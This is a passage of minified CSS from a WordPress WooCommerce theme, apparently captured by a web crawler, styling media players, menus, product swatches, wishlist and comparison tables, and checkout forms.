.mejs-playpause-button{width:56px;height:56px;line-height:56px;margin-top:-8px;position:relative}.lastudio-posts .format-embed .la-media-wrapper .mejs-playpause-button button{background-color:#fff;width:100%;height:100%;margin:0;line-height:1}.lastudio-posts .format-embed .la-media-wrapper .mejs-playpause-button button:after{content:"\ea45";font-family:'LaStudioIcons';speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#212121;font-size:20px}.lastudio-posts .format-embed .la-media-wrapper .mejs-playpause-button button:hover:after{color:#EACC2B}.lastudio-posts .format-embed .la-media-wrapper .mejs-playpause-button.mejs-pause button:after{content:'\f04c';font-family:FontAwesome}.lastudio-posts .format-embed .la-media-wrapper .mejs-controls{padding:0 20px 0 30px}@media (max-width: 767px){.lastudio-posts .format-embed .la-media-wrapper .mejs-controls{padding:0 20px}}.lastudio-posts .format-embed .la-media-wrapper .mejs-controls .mejs-time-rail .mejs-time-current{background:#EACC2B}.lastudio-posts .format-embed .la-media-wrapper .mejs-time{position:absolute;bottom:-20px;right:108px;padding-top:0;line-height:1}.lastudio-posts .format-embed .la-media-wrapper .mejs-time-rail{margin-left:15px}.lastudio-posts .format-embed .la-media-wrapper .mejs-time.mejs-currenttime-container{right:150px}.job_listings.is-externalsearch .load_more_jobs,.job_listings.is-externalsearch ul.job_listings{display:none}.lastudio-posts__inner-content .entry-excerpt p{margin-bottom:0}.header-v-default .lahb-nav-wrap .menu ul{width:220px;font-size:14px}.header-v-default .lahb-nav-wrap .menu ul ul{left:auto;right:100%}.header-v-default .lahb-nav-wrap .menu>li.menu-item>a{padding:0 15px}.header-v-default .lahb-nav-wrap .menu>li.menu-item ul{padding:20px 0}.header-v-default .lastudio-posts .post-thumbnail img{width:auto;margin-left:0}.header-v-default .product--summary .product-nextprev{display:none}.header-v-default .site-breadcrumbs{font-size:14px}.header-v-default .site-breadcrumbs .breadcrumb-sep{margin:0 5px}.header-v-default .sidebar-box{margin-bottom:4em}.header-v-default .lastudio-posts .post-thumbnail a{position:relative;overflow:hidden}.site-content .entry ul li,.site-content .entry dl li,.site-content .entry ol li{margin-bottom:8px}.site-content .entry ul ol,.site-content .entry ul ul,.site-content .entry dl ol,.site-content .entry dl ul,.site-content .entry ol ol,.site-content .entry ol ul{margin-top:8px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p,.wp-block-pullquote p{font-size:18px}.wp-block-latest-posts.is-grid{margin-left:0}.wp-block-gallery{display:flex;margin-bottom:20px}@media (max-width: 767px){.wc-toolbar-container{position:sticky;position:-webkit-sticky;top:0;z-index:3;background-color:#fff;padding-bottom:10px;margin-bottom:0;padding-top:10px}.wc-toolbar-top{margin-bottom:0}}.logo-partners .lastudio-images-layout__image,.logo-partners .lastudio-carousel__item{filter:grayscale(100);-webkit-filter:grayscale(100);opacity:.7;transition:all .25s ease-out}.logo-partners .lastudio-images-layout__image:hover,.logo-partners .lastudio-carousel__item:hover{filter:grayscale(0);-webkit-filter:grayscale(0)}.instagram-style .lastudio-images-layout__item .lastudio-images-layout__content,.instagram-style .lastudio-banner .lastudio-banner__content-wrap{display:none}.instagram-style .lastudio-images-layout__item .lastudio-images-layout__image:before,.instagram-style .lastudio-banner .lastudio-banner__content:before{content:"\ea67";font-family:LaStudioIcons;width:50px;height:50px;border-radius:50%;background:#fff;color:#1d1d1d;font-size:16px;line-height:50px;transition:all .3s ease .2s;transform:translate(0, 20px);opacity:0;position:absolute;text-align:center;left:calc(50% - 25px);top:calc(50% - 25px)}.instagram-style .lastudio-images-layout__item:hover .lastudio-images-layout__image:before,.instagram-style .lastudio-banner:hover .lastudio-banner__content:before{transform:translate(0, 0);opacity:1}@media (max-width: 1279px){.lastudio_bullets.vertical.nav-pos-hor-right{margin-right:-50px}}@media (max-width: 799px){.lastudio_bullets.vertical.nav-pos-hor-right{margin-right:-60px}.lastudio_bullets.vertical.nav-pos-hor-right .tp-bullet{width:10px !important;height:10px !important}.lastudio_bullets.vertical.nav-pos-hor-right .tp-bullet.selected:after,.lastudio_bullets.vertical.nav-pos-hor-right .tp-bullet.selected:before{transform:scale(0.6) !important}}.vertical-text{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;white-space:pre}.vertical-text span{-webkit-writing-mode:vertical-lr;-ms-writing-mode:tb-lr;writing-mode:vertical-lr}.vertical-text span .rtl{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl}.header-type-vertical--toggle .lahb-vertical .m13_veritcal_menu_item{width:100%;font-size:32px;letter-spacing:2px;line-height:1.5;margin-bottom:20px;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.header-type-vertical--toggle .lahb-vertical .m13_veritcal_menu_item a{position:relative;z-index:2}.header-type-vertical--toggle .lahb-vertical .m13_veritcal_menu_item a span:after{content:'';border-top:2px solid;display:block;transition:width .3s;width:0}.header-type-vertical--toggle .lahb-vertical .m13_veritcal_menu_item:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background-color:inherit;background-image:none;transition:all .3s;pointer-events:none;z-index:0}.header-type-vertical--toggle .lahb-vertical .m13_veritcal_menu_item:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background-image:inherit;background-size:cover;background-position:center center;background-repeat:no-repeat;opacity:0;transition:all .3s;pointer-events:none;z-index:1}.header-type-vertical--toggle .lahb-vertical .m13_veritcal_menu_item.active:after,.header-type-vertical--toggle .lahb-vertical .m13_veritcal_menu_item:hover:after{opacity:1}.header-type-vertical--toggle .lahb-vertical .m13_veritcal_menu_item.active a span:after,.header-type-vertical--toggle .lahb-vertical .m13_veritcal_menu_item:hover a span:after{width:80px}.header-type-vertical--toggle .lahb-vertical .lahb-voverlay{position:absolute;background-color:#000;opacity:.4;left:0;top:0;bottom:0;right:0;z-index:1;pointer-events:none}.header-type-vertical--toggle .lahb-vertical .lahb-col:not(:hover) .m13_veritcal_menu_item:nth-child(2):after{opacity:1}.header-type-vertical--toggle .lahb-vertical .lahb-col:not(:hover) .m13_veritcal_menu_item:nth-child(2) a span:after{width:80px}.heading-view-all .elementor-heading-title:before{content:'';width:40px;border-top:1px solid #D8D8D8;display:block;margin:0 auto;padding-bottom:10px}.wc-tab .brand-row{display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wc-tab .brand-row .brand-img{width:30%}.wc-tab .brand-row .brand-desc{width:66%}ul.list-unstyled{list-style:none;margin:0}@media (max-width: 767px){.wc-tab .brand-row .brand-desc,.wc-tab .brand-row .brand-img{width:100%}}.header-v-default .single-content-article{font-size:14px}.header-v-default .single-post-article>.post-meta-top{margin-bottom:10px;color:#D2A35C;font-size:inherit}.header-v-default .single-post-article>.post-meta .post-terms{background:none;color:inherit;padding:0;letter-spacing:0;font-size:12px;font-weight:normal;text-transform:none}.single-post-article>.post-meta .post-terms a:hover{text-decoration:underline}.single-post-article .post-terms a:not(:last-child):after{content:', '}.wp-block-pullquote blockquote{border-left-width:0}.header-v-default .lastudio-posts .post-thumbnail a{width:auto}.page-links .post-page-numbers{width:30px;display:inline-block;text-align:center;background-color:#f9f9f9}.page-links .post-page-numbers:hover,.page-links span.post-page-numbers{background-color:#1d1d1d;color:#fff}.lastudio-posts .lastudio-more-wrap .lastudio-more{display:inline-block;line-height:1}.header-v-default .lastudio-posts.blog__entries .post-meta-top{display:none}.header-v-default .lastudio-posts.blog__entries .loop__item:not(.has-post-thumbnail):not(:first-child){margin-top:-15px}.search-results div#blog-entries .post-thumbnail{display:none}.header-v-default .responav li.menu-item>ul li>a{font-size:inherit}.lastudio-posts.blog__entries .loop__item.sticky .lastudio-posts__inner-box{background-color:#F9F9F9;padding:30px;border:none}.default-header .lahb-nav-wrap .menu ul li.menu-item a{padding:5px 20px}.default-header .lahb-nav-wrap .menu>li.menu-item>ul{margin-top:30px;right:0}.default-header .lahb-nav-wrap .menu>li.menu-item:hover>ul{margin-top:20px}.single-page-article .comments-area{margin-top:4em}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.header-v-default .wc_tabs_at_bottom .wc-tabs{color:#555}.header-v-default .custom-product-wrap .block_heading--title{text-transform:none}.header-v-default .product--summary .product_title{text-transform:none;font-weight:bold}.header-v-default .product--summary .single-price-wrapper{border:none;margin-bottom:30px}.header-v-default .product--summary .single-price-wrapper .price{padding-top:0;font-weight:normal;font-size:24px}.header-v-default .product--summary .single_add_to_cart_button{font-size:14px;min-width:200px}.woocommerce-Reviews p.woocommerce-noreviews{margin-top:-20px;margin-bottom:30px}.header-v-default .lastudio-posts.blog__entries .post-meta-top .post-terms{position:static;min-width:0;background:none;color:#D2A35C;text-transform:none;letter-spacing:0;padding:0;margin:0;font-weight:normal;text-align:inherit}.header-v-default .lastudio-posts.blog__entries .post-meta-top{font-style:normal;margin:0;font-size:12px;display:block}.header-v-default .lastudio-posts .post-meta{font-size:12px;margin-bottom:12px;font-style:italic;color:#505050}.skudmart-is-blog #sidebar_primary .widget-title{font-size:18px;letter-spacing:1px;text-transform:uppercase}.skudmart-is-blog #sidebar_primary .widget-title:after{content:'';border-bottom:2px solid;width:auto;display:block;margin-top:10px}.header-v-default .lastudio-posts--list .lastudio-posts__inner-box{padding-bottom:40px;padding-top:5px}.header-v-default #blog-entries.lastudio-posts .entry-title{margin-bottom:4px}.single-post-article>.post-meta ~ .post-meta{color:#505050;font-style:italic;font-size:12px}.lahb-wrap.default-header .lahb-desktop-view .container{padding-left:0 !important;padding-right:0 !important}@media (max-width: 1400px){.lahb-wrap.default-header .lahb-desktop-view .container{width:100%}}@media (min-width: 960px) and (max-width: 1200px){body.body-col-1c.page-use-gutenberg:not(.woocommerce-page):not(.enable-main-fullwidth):not(.enable-small-layout) .single-page-article .alignwide,body.body-col-1c.page-use-gutenberg:not(.woocommerce-page):not(.enable-main-fullwidth):not(.enable-small-layout) .single-post-article .alignwide{margin-left:-65px;margin-right:-65px}body.body-col-1c.page-use-gutenberg:not(.woocommerce-page):not(.enable-main-fullwidth) .single-page-article .alignwide,body.body-col-1c.page-use-gutenberg:not(.woocommerce-page):not(.enable-main-fullwidth) .single-post-article .alignwide{max-width:100vw}}@media (min-width: 992px){body{overflow-x:hidden}}.default-header .lahb-nav-wrap .menu>li.menu-item-has-children{position:relative}.la-woo-thumbs .la-thumb-inner{position:relative}.product--summary .group_table{margin-bottom:20px}@media (max-width: 767px){.wc-tab .wc-tab-title a{text-transform:none;font-weight:bold;font-size:20px}}.product--summary .la-custom-pright .product_meta{font-size:14px}article.not-found-search{font-size:16px;width:600px;max-width:100%;margin:0 auto;min-height:40vh;margin-top:5vh}article.not-found-search .entry.not-found-search{margin-bottom:20px}#blog-entries.lastudio-posts .entry-title,.entry-title-single{font-family:inherit;font-size:32px;font-weight:normal}@media (max-width: 1200px){#blog-entries.lastudio-posts .entry-title,.entry-title-single{font-size:26px}}@media (max-width: 767px){#blog-entries.lastudio-posts .entry-title,.entry-title-single{font-size:22px}}table.shop_table{border:none}table.shop_table th,table.shop_table td{border-right:0}.wp-block-spacer{clear:both}ul.wp-block-gallery li.blocks-gallery-item{margin-bottom:16px}.entry>*.alignleft{margin-right:1.5em}.entry>*.alignright{margin-left:1.5em}.page-use-gutenberg .single-content-article>.entry a br{display:none}.wp-block-cover,.wp-block-cover-image{margin:0 0 1.5em}.wp-block-archives.wp-block-archives-dropdown{display:inline-block;margin-bottom:1em}.entry>.wp-caption.alignleft{margin-right:.9em}.entry>.wp-caption.aligncenter img[class*="wp-image-"]{margin-left:auto;margin-right:auto}.entry .post-password-form label{display:inline-block;margin-bottom:0;vertical-align:bottom;margin-right:6px;max-width:calc(100% - 110px)}.entry .post-password-form input[type="submit"]{padding:14px 30px;vertical-align:middle;line-height:22px}.entry .post-password-form label input{height:50px;margin-top:5px;display:inline-block}.products-list .product_item--rating{margin-bottom:2em}.backtotop-container .btn-backtotop{display:inline-block;position:fixed;bottom:90px;text-align:center;z-index:9;visibility:hidden;opacity:0;width:40px;height:40px;line-height:40px;padding:0;border:none}.backtotop-container.show .btn-backtotop{visibility:visible;opacity:1}.rtl .backtotop-container .btn-backtotop{left:0}.rtl .backtotop-container.show .btn-backtotop{left:50px}.ltr .backtotop-container .btn-backtotop{right:0}.ltr .backtotop-container.show .btn-backtotop{right:50px}.enable-header-sticky .wc-toolbar-container,.enable-header-sticky .lastudio-tabs .lastudio-tabs__control-wrapper{top:var(--header-height)}

--- FILE ---
content_type: text/css
request_url: https://www.onestargarments.com/wp-content/themes/skudmart/assets/css/woocommerce.min.css?ver=1.0.0
body_size: 16676
content:
.select2-container .select2-selection--single{height:50px;border-color:#ebebeb;border-radius:0}.select2-container--default .select2-selection--single .select2-selection__rendered{margin-top:11px;padding-left:20px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:11px}.woocommerce-account-fields::before,.woocommerce-account-fields::after,.woocommerce-billing-fields::before,.woocommerce-billing-fields::after{content:' ';display:table;flex-basis:0;order:1}.woocommerce-account-fields::after,.woocommerce-billing-fields::after{clear:both}div#la_shop_products{position:relative}.la-ajax-shop-loading{position:absolute;z-index:99;width:100%;height:100%;background:#fff;visibility:hidden;opacity:0}.la-ajax-shop-loading.loading{opacity:1;visibility:visible}.la-ajax-shop-loading .la-ajax-loading-outer{margin:0 auto;display:block;width:50px}.star-rating{overflow:hidden;position:relative;height:1em;line-height:1;font-size:12px;width:6em;font-family:"LaStudioIcons";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#B3BDBC;display:inline-block;vertical-align:middle;letter-spacing:.2em}.star-rating::before{content:"\ea5e\ea5e\ea5e\ea5e\ea5e";float:left;top:0;left:0;position:absolute}.star-rating>span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;color:#F5A623}.star-rating>span:before{content:"\ea5e\ea5e\ea5e\ea5e\ea5e";top:0;position:absolute;left:0}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;vertical-align:middle}p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:"LaStudioIcons";content:"\ea5f";text-indent:0}p.stars a:hover ~ a::before{content:"\ea5f"}p.stars:hover{color:#F5A623}p.stars:hover a{color:inherit}p.stars:hover a:before{content:"\ea5e"}p.stars.selected{color:#F5A623}p.stars.selected a.active::before{content:"\ea5e"}p.stars.selected a.active ~ a:before{content:"\ea5f"}p.stars.selected a:not(.active)::before{content:"\ea5e"}.woocommerce-message,.woocommerce-error,.woocommerce-info{padding:14px 30px 14px 60px;margin:0 0 30px;position:relative;background-color:#eeeff2;list-style:none outside !important;width:auto;word-wrap:break-word}.woocommerce-message:before,.woocommerce-error:before,.woocommerce-info:before{font-family:"LaStudioIcons";content:"\ea22";display:inline-block;position:absolute;left:25px;font-size:26px;top:2px;color:#6dde6d;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-message .button,.woocommerce-error .button,.woocommerce-info .button{float:right;padding:0;background:none !important;border:none !important;color:inherit;font-size:inherit;line-height:inherit}.woocommerce-message .button:hover,.woocommerce-error .button:hover,.woocommerce-info .button:hover{color:#D2A35C;text-decoration:underline}.woocommerce-message li,.woocommerce-error li,.woocommerce-info li{list-style:none outside !important;padding-left:0 !important;margin-left:0 !important}.woocommerce-info:before{color:#6dde6d}.woocommerce-error:before{content:"\ea3a";color:#c43002;top:4px}#shipping_method{margin:0;list-style:none;padding:0}#shipping_method li input[type="checkbox"],#shipping_method li input[type="radio"]{margin-bottom:0;margin-right:8px}.form-row::before,.form-row::after{content:' ';display:table;flex-basis:0;order:1}.form-row::after{clear:both}.form-row.form-row-first{float:left}.form-row.form-row-last{float:right}.form-row.form-row-first,.form-row.form-row-last{width:48%}@media (max-width: 767px){.form-row.form-row-first,.form-row.form-row-last{width:100%}}.form-row.form-row-wide{float:left;width:100%}.form-row label{margin-bottom:8px;display:block}.form-row label.inline{display:inline}.form-row .input-text{width:100%;padding:0 20px;height:50px;line-height:48px}.col2-set{margin-left:-15px;margin-right:-15px}.col2-set::before,.col2-set::after{content:' ';display:table;flex-basis:0;order:1}.col2-set::after{clear:both}.col2-set .col-2,.col2-set .col-1{position:relative;float:left;min-height:1px;width:50%;padding-left:15px;padding-right:15px}@media (max-width: 767px){.col2-set .col-2,.col2-set .col-1{width:100%}}.wc-toolbar-container{margin-bottom:10px}.wc-toolbar{line-height:24px}.wc-toolbar button{background:none;border:none;padding:0;color:inherit;margin-left:30px}.wc-toolbar p{margin-bottom:0}.wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle,.wc-toolbar .lasf-custom-dropdown{float:left}.wc-toolbar .wc-view-toggle{margin-top:-1px}.wc-toolbar .wc-view-toggle button{float:left;font-weight:normal;font-size:20px}.wc-toolbar .wc-view-toggle button i{vertical-align:middle}.wc-toolbar .wc-view-toggle button.active{color:#D2A35C}.wc-toolbar .wc-view-toggle button:not(.active){opacity:.5}.wc-toolbar .wc-toolbar-right{float:right}.wc-toolbar .lasf-custom-dropdown{margin-left:10px;position:relative;margin-top:-13px;font-size:14px;color:#1D1D1D}.wc-toolbar .lasf-custom-dropdown i{vertical-align:middle;margin-top:-3px}.wc-toolbar .lasf-custom-dropdown button{margin:0;border:1px solid #ebebeb;padding:12px 40px 12px 15px;direction:ltr}.wc-toolbar .lasf-custom-dropdown:after{content:"";position:absolute;left:0;width:100%;padding-bottom:20px}.wc-toolbar .lasf-custom-dropdown.is-hover ul{opacity:1;visibility:inherit;margin-top:-1px}.wc-toolbar .lasf-custom-dropdown ul{right:0;position:absolute;background-color:#fff;z-index:11;visibility:hidden;margin-top:20px;opacity:0;transition:all .25s;border:1px solid #ebebeb;min-width:100%}.wc-toolbar .lasf-custom-dropdown ul li{display:block;border-bottom:1px solid #ebebeb;margin:0}.wc-toolbar .lasf-custom-dropdown ul li:last-child{border-bottom:0}.wc-toolbar .lasf-custom-dropdown ul li a{padding:8px 15px;white-space:pre;display:block;font-size:.875em}.wc-toolbar .lasf-custom-dropdown ul li:hover a,.wc-toolbar .lasf-custom-dropdown ul li.active a{background-color:#f1f0f0}.wc-view-toggle+.lasf-custom-dropdown{margin-left:30px}.lasf-custom-dropdown button:after{font-family:'LaStudioIcons';display:inline-block;vertical-align:middle;font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\ea10';width:10px;font-size:12px;line-height:8px;position:absolute;right:15px;top:calc(50% - 4px)}.wc-toolbar .lasf-custom-dropdown.wc-custom-filters:after{display:none}.lasf-custom-dropdown .btn-advanced-shop-filter:after{content:'\ea0a';font-size:20px;right:25px}.open-advanced-shop-filter .btn-advanced-shop-filter:after{content:'\ea13'}.wc-toolbar-top{padding-top:10px;margin-bottom:40px}.woocommerce table.wishlist_table{font-size:100%}.swatch-control select{display:none !important}.swatch-control.radio-select ul{padding:0 !important;list-style:none !important;margin:0}.swatch-control.radio-select li{list-style:none !important}.swatch-control.radio-select li label{display:inline;margin-left:10px}a.reset_variations{position:relative;display:none;visibility:hidden;font-size:12px}a.reset_variations:before{content:"\ea3a";font-family:"LaStudioIcons";padding-right:5px;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;font-weight:normal;display:inline-block;line-height:1;position:relative;top:-1px}.swatch-wrapper{padding:2px;background:#fff;border-width:1px;border-style:solid;float:left;margin:0 5px 5px 0}.swatch-wrapper.disabled{position:relative;cursor:not-allowed;zoom:1;opacity:0.4}.swatch-wrapper.disabled:hover{border-color:#ccc}.swatch-wrapper.disabled:before{content:"";width:90%;height:2px;background-color:red;position:absolute;left:5%;top:50%;margin-top:-1px;z-index:1;opacity:0.4;-webkit-transform:rotate(-45degdeg);transform:rotate(-45degdeg)}.swatch-wrapper.disabled:after{content:"";width:90%;height:2px;background-color:red;position:absolute;left:5%;top:50%;margin-top:-1px;z-index:1;opacity:0.4;-webkit-transform:rotate(45degdeg);transform:rotate(45degdeg)}.swatch-wrapper.disabled .swatch-anchor{cursor:inherit}.swatch-wrapper .swatch-anchor{display:block;position:relative;text-align:center}.swatch-wrapper .swatch-anchor:before{content:attr(title);position:absolute;bottom:80%;text-indent:0;background:#000;padding:5px 10px;line-height:1;border-radius:4px;margin-bottom:10px;min-width:50px;color:#fff;left:50%;white-space:pre;text-align:center;text-transform:none;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);visibility:hidden;opacity:0;transition:all .25s;font-size:12px}.swatch-wrapper .swatch-anchor:after{content:"";position:absolute;left:50%;bottom:80%;border-width:4px 4px 0 4px;border-style:solid;border-color:#000 transparent transparent transparent;margin-bottom:6px;margin-left:-4px;visibility:hidden;opacity:0;transition:all .25s}.swatch-wrapper .swatch-anchor:hover:before,.swatch-wrapper .swatch-anchor:hover:after{bottom:100%;opacity:1;visibility:visible}.swatch-wrapper.swatch-only-label .swatch-anchor{min-width:auto !important;min-height:0 !important;line-height:inherit !important}.swatch-wrapper.selected .swatch-anchor{color:#D2A35C;text-decoration:underline}.swatch-wrapper img{width:inherit;height:inherit;display:block;vertical-align:top}.swatch-wrapper.selected{padding:1px;border-width:2px}.swatch-wrapper:not(.la-swatch-item-style-default):not(.swatch-only-label){height:40px;width:40px}.swatch-wrapper:not(.la-swatch-item-style-default):not(.swatch-only-label) .swatch-anchor,.swatch-wrapper:not(.la-swatch-item-style-default):not(.swatch-only-label) img{width:100% !important;height:100% !important}.swatch-wrapper:not(.la-swatch-item-style-default):not(.swatch-only-label) img{object-fit:cover}.swatch-wrapper:not(.la-swatch-item-style-default):not(.swatch-only-label).selected{position:relative}.swatch-wrapper:not(.la-swatch-item-style-default):not(.swatch-only-label).selected:before{content:"\ea20";font-family:LaStudioIcons;color:#fff;position:absolute;font-size:18px;z-index:3;width:16px;height:16px;line-height:16px;left:50%;top:50%;text-align:center;transform:translate(-50%, -50%)}.swatch-wrapper.la-swatch-item-style-rounder,.swatch-wrapper.la-swatch-item-style-rounder .swatch-anchor,.swatch-wrapper.la-swatch-item-style-rounder img{border-radius:5px}.swatch-wrapper.la-swatch-item-style-circle,.swatch-wrapper.la-swatch-item-style-circle .swatch-anchor,.swatch-wrapper.la-swatch-item-style-circle img{border-radius:50%}.swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label){position:relative;border-color:rgba(0,0,0,0.05);cursor:pointer;padding:1px;margin-top:5px}.swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label) .swatch-anchor{width:26px !important;height:26px !important;margin-left:auto;margin-right:auto}.swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label).selected,.swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label):hover{border-color:#e6e6e6;border-width:1px}.swatch-wrapper.la-swatch-item-style-default:not(.swatch-only-label).selected:before{content:"\ea20";font-family:LaStudioIcons;color:#fff;position:absolute;font-size:10px;z-index:3;width:16px;height:16px;line-height:16px;left:50%;top:50%;text-align:center;transform:translate(-50%, -50%)}.swatch-wrapper .swatch-anchor-label{display:none}.radio-select .disabled{cursor:not-allowed;zoom:1;opacity:0.5}.radio-select .disabled input,.radio-select .disabled label{cursor:not-allowed}.woocommerce table.wishlist_table thead th:not(.product-name){text-align:center}.open-advanced-shop-filter .wc-toolbar-container .btn-advanced-shop-filter{color:#D2A35C}.la-advanced-product-filters{box-shadow:0 0 32px 0 rgba(0,0,0,0.05);display:none;margin-bottom:30px;font-size:12px}.la-advanced-product-filters .sidebar-inner--filters{padding:40px 40px 0;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.la-advanced-product-filters .sidebar-inner--filters .widget{margin-bottom:30px;width:20%}.la-advanced-product-filters .sidebar-inner--filters .widget ul.menu li{padding-top:0;padding-bottom:0}.la-advanced-product-filters .sidebar-inner--filters .widget .la-swatches-widget-opts .swatch-wrapper{border-radius:0;padding:0;margin:0;border-width:0 !important}.la-advanced-product-filters .sidebar-inner--filters .widget .la-swatches-widget-opts .swatch-wrapper:before{left:0 !important;top:3px !important}.la-advanced-product-filters .sidebar-inner--filters .widget .la-swatches-widget-opts .swatch-wrapper .swatch-anchor{display:inline-block;vertical-align:middle;margin-right:10px;margin-top:-2px}.la-advanced-product-filters .sidebar-inner--filters .widget .la-swatches-widget-opts .swatch-wrapper .swatch-anchor:after,.la-advanced-product-filters .sidebar-inner--filters .widget .la-swatches-widget-opts .swatch-wrapper .swatch-anchor:before{display:none}.la-advanced-product-filters .sidebar-inner--filters .widget .la-swatches-widget-opts .swatch-wrapper .swatch-anchor-label{display:inline-block;text-transform:none;vertical-align:middle}.la-advanced-product-filters .menu-item-price ul li{display:inline-block;width:49%}.la-advanced-product-filters .menu-item-price ul li a{border:none;padding:0}.la-advanced-product-filters .menu-item-price ul li a:hover{background:none}.la-advanced-product-filters .wc-ordering p,.la-advanced-product-filters .wc-layered-nav-term .count{display:none}.la-advanced-product-filters .widget_price_filter{padding-right:30px}.la-advanced-product-filters-result{padding-bottom:15px;font-size:14px;text-align:center}.la-advanced-product-filters-result i{font-size:22px;padding:0 5px;vertical-align:middle}.reset-all-shop-filter>span{vertical-align:middle;display:inline-block}.wishlist_table tr td.product-thumbnail a{display:inline-block}.products-list .product_item .wcvendors_sold_by_in_loop{display:block}.form-row .input-checkbox+label.checkbox{display:inline;text-transform:none}.wcv-store-header .store-info h3{font-weight:normal;margin-top:0;line-height:normal;margin-bottom:8px}.wcv-store-header .store-info h3+a{margin-bottom:10px;display:block}.date-pick+.btn{padding:7px 20px}.table.table-vendor-sales-report{margin-top:20px}.table.table-bordered{border-collapse:collapse}.table-condensed th,.table-condensed td{padding:8px}table.wcv-table td,table.wcv-table th{padding:8px}#pv_shop_description_container,#pv_seller_info_container,.pv_seller_info_container,.pv_shop_name_container,.pv_paypal_container{margin-bottom:20px}.wcvendors-pro-dashboard-wrapper .wcv-button,.wcvendors-pro-dashboard-wrapper .button{display:inline-block;padding:8px 20px;vertical-align:middle;color:#fff;border:none;text-decoration:none !important}.dokan_page_header--custom .profile-info-img{min-height:300px;max-height:500px}#tab-seller ul .text{font-size:12px}.wcv-store-header .store-info h3+a{color:#f5b223}#la_wishlist_table_wrapper .blockUI.blockOverlay{background:#fff url(../images/ajax-loader.gif) no-repeat center center !important}.open-cart-aside #la_wishlist_table_wrapper .blockUI.blockOverlay{opacity:0 !important;background-color:transparent !important}#la_wishlist_table_wrapper .product-action{text-align:center}#la_wishlist_table_wrapper .product-action .labtn-icon{display:none}#la_wishlist_table_wrapper .product-action .la-addcart{padding:15px;min-width:125px}div#la_compare_table_wrapper2{position:relative}.la-compare-table{display:block;margin:0;width:100%;overflow:auto;padding:0}.la-compare-table tr.compare-tr:first-child th{vertical-align:bottom;border-right:0}.la-compare-table tr.compare-tr:first-child th,.la-compare-table tr.compare-tr:first-child td{padding-top:0}.la-compare-table tr.compare-tr th{min-width:249px;background-color:#fff;vertical-align:middle;font-weight:bold;border-left:0;padding:15px 20px 15px 0;border-right:1px solid #e9e9e9}.la-compare-table tr.compare-tr td{min-width:300px;max-width:100%;text-align:center;padding:15px 20px;vertical-align:middle}.la-compare-table tr.compare-tr td .remove{margin-bottom:10px}.la-compare-table h4{font-size:14px;margin:15px 0}.la-compare-table .image-wrap{width:150px;max-width:100%;margin:0 auto}.la-compare-table .add_to_cart_wrap a{display:inline-block;font-family:inherit;font-weight:500;margin:0;padding:10px 15px;cursor:pointer;text-align:center;line-height:1}.la-compare-table .add_to_cart_wrap a.added{display:none}.la-compare-table .add_to_cart_wrap a .labtn-icon{display:none}.la-compare-table del{color:#8a8a8a}.la-compare-table ins{text-decoration:none}.la-compare-table .compare-tr-stock .stock.in-stock{color:green}.la-compare-table .compare-tr-stock .stock.out-of-stock{color:#c43002}.la_remove_from_compare{font-size:12px}.la_remove_from_compare i{vertical-align:middle;margin-top:-2px}.la-compare-table-items th{opacity:0}.la-compare-table-heading{position:absolute;bottom:0;width:250px}.ltr .la-compare-table-heading{left:0}.rtl .la-compare-table-heading{right:0}@media (max-width: 800px){.la-compare-table th{min-width:150px}.la-compare-table-heading{width:150px}}@media (max-width: 600px){.la-compare-table th{min-width:0}}.demo_store{position:fixed;left:0;bottom:0;right:0;margin:0;padding:1em 1.41575em;background-color:#3d9cd2;color:#fff;z-index:9999}.demo_store:before{display:inline-block;font:normal normal normal 14px/1 LaStudioIcons;font-size:inherit;text-rendering:auto;margin-right:0.5407911001em;content:"\ea59"}@media (min-width: 768px){.demo_store a.woocommerce-store-notice__dismiss-link{background:rgba(0,0,0,0.1);float:right;display:inline-block;margin:-1em -1.41575em -1em 0;padding:1em 1.41575em}.demo_store a.woocommerce-store-notice__dismiss-link:before{display:inline-block;font:normal normal normal 14px/1 LaStudioIcons;font-size:inherit;text-rendering:auto;content:"\ea3a";margin-right:0.3342343017em}}@media (max-width: 600px){.la_wishlist_table .product-action a{padding:5px 10px;margin-top:10px}}.woocommerce form.checkout.woocommerce-checkout:before,.woocommerce form.checkout.woocommerce-checkout:after{content:' ';display:table;flex-basis:0;order:1}.woocommerce form.checkout.woocommerce-checkout:after{clear:both}.processing .blockOverlay{background-image:url(../images/ajax-loader.gif) !important;background-position:center 30% !important;background-repeat:no-repeat !important}.woocommerce-MyAccount-content form .button{border-radius:30px}form.track_order p{margin-bottom:30px;text-align:center}form.track_order .form-row{width:100%}form.track_order .form-row 